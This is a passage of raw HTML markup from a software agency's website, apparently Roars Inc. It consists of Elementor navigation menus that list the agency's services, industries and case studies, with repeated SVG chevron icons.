							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Result-oriented DevOps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/user-experience-design-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">User Experience Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3b72cb elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="e3b72cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0614e0c" data-id="0614e0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d1dead elementor-widget elementor-widget-heading" data-id="8d1dead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b030e2 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b030e2" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f57b2dc" data-id="f57b2dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e116af elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e116af" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/digital-business-transformation-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Transformation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/ecommerce-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/growth-hacking-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Growth Hacking Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/hire-dedicated-developers/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hire Dedicated Developers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/innovation-design-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Innovation Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mobile-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cc73cf" data-id="7cc73cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cba489 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cba489" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mvp-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MVP Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/product-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Product Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/result-oriented-devops-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Result-oriented DevOps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/user-experience-design-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">User Experience Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-301f871" data-id="301f871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfb581 elementor-widget elementor-widget-heading" data-id="abfb581" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Case Studies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a48b62 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2a48b62" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com/work/gymbait/">
							<img width="675" height="900" src="https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement.jpg" class="attachment-full size-full wp-image-13669" alt="Gymbait Placement - Our Client" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement.jpg 675w, https://www.roarsinc.com/wp-content/uploads/2025/04/gymbait-placement-225x300.jpg 225w" sizes="(max-width: 675px) 100vw, 675px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7052710 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-elementskit-button" data-id="7052710" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.roarsinc.com/work/" class="elementskit-btn  whitespace--normal" id="">
					See all<i class="icon icon-arrow-right"></i>				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/resources" class="ekit-menu-nav-link">Resources</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/our-journal/" class="ekit-menu-nav-link">Our Journal</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a96c1f elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="2a96c1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56104a6" data-id="56104a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bfb18e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0bfb18e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com">
							<img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Yellow-roars-r3ptqul0h2vt390e7qof8ikkj5pjcpb8b3zla30qlm.png" title="Yellow-roars" alt="Yellow-roars" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7a57559 elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-ekit-nav-menu" data-id="7a57559" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-topmenu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-topmenu-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12573 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/approach/" class="ekit-menu-nav-link">Approach</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12581 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/work/" class="ekit-menu-nav-link">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12752 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Industries<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12754" class="elementor elementor-12754">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a48991b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48991b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ffae97" data-id="7ffae97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d6a2be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d6a2be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Restaurant Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fitness</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/concierge-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Concierge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Travel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/saas-application-development-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Saas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65aa2c9 elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="65aa2c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62763d5" data-id="62763d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb63c8 elementor-widget elementor-widget-heading" data-id="cbb63c8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Industries</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6a7204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a7204" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c24b440" data-id="c24b440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c2d6f elementor-position-top elementor-widget elementor-widget-image-box" data-id="72c2d6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries09-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries09" alt="Food &amp; Restaurant App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">Restaurant</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8dfbf9d" data-id="8dfbf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8136e4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d8136e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries08-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8vw.png" title="Industries08" alt="Heart Images" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">Fitness</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ad26a" data-id="04ad26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2222cbf elementor-position-top elementor-widget elementor-widget-image-box" data-id="2222cbf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries06-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries" alt="Industries" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">eCommerce</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f215e" data-id="d0f215e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e69c702 elementor-position-top elementor-widget elementor-widget-image-box" data-id="e69c702" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/travel-industry-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="travel-industry" alt="Travel and Hospitality App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">Travel</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-425ffee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="425ffee" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8133984" data-id="8133984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08d7bd9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="08d7bd9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
